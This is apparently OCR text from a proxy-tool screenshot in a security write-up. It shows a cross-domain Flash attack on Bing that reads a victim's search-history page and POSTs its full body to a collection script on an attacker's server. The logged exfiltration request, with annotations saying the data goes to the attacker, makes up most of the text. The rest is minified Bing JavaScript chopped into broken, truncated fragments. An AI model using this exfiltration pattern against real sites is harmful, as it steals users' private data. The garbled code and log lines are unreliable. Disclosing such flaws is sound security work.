 # Host Method URL
1420 https://www.bing.com GET /profile/history
1421 https:// 233 POST /bing-history.php
Request Response
Raw Params Headers Hex XML
POST /bing-history.php HTTP/1.1
Collection page on attackers server
Host: .233
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: https:// .233/crossdomain-bing/BingExternal.swf
Content-type: application/x-www-form-urlencoded
Content-Length: 37970
The entire body of the previous
response, is sent to the attacker's
server. Below the javascript
shown here, is the seach history.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
xmlns="http://www.w3.org/1999/xhtml" xmlns:Web="http://schemas.live.com/Web/"><meta http-equiv="X-UA-Co
charset=utf-8" http-equiv="content-type" /><script type="text/javascript">//<![CDATA[
si_ST=new Date
//]]></script><script type="text/javascript">//<![CDATA[
sb_gh=function(){return location.hash},sb_sh=function(n){location.hash=n};function _ge(n){return
_d.getElementById(n)}_w=window,_d=document,sb_de=_d.documentElement,sb_ie=!!_w.ActiveXObject,sb_i6=sb_i
nction(){return+new Date};_G={ST:(si_ST?si_ST:new
Date),Mkt:"en-US",RTL:false,Ver:"9_00_0_2604203",IG:"d748e83004ed4a43a199dac26c60a21e",EventID:"6383920
ALso9JeVtpA",gpUrl:"\/fd\/ls\/GLinkPing.aspx?"};_G.lsUrl="/fd/ls/l?IG="+_G.IG;curUrl="https:\/\/www.bin
si_T(a){if(document.images){_G.GPImg=new Image;_G.GPImg.src=_G.gpUrl+'IG='+_G.IG+'&'+a;}return true;};s
t={},n=this;n.fire=function(n){for(var r=i(n),u=r.e=arguments,t=0;t<r.length;t++)r[t].d?sb_st(sj_wf(r[t
f=i(n);t.d=u,f.push(t),r&&f.e&&t(f.e)},n.unbind=function(n,i){for(var u=0,r=t[n];r&&u<r.length;u++)if(r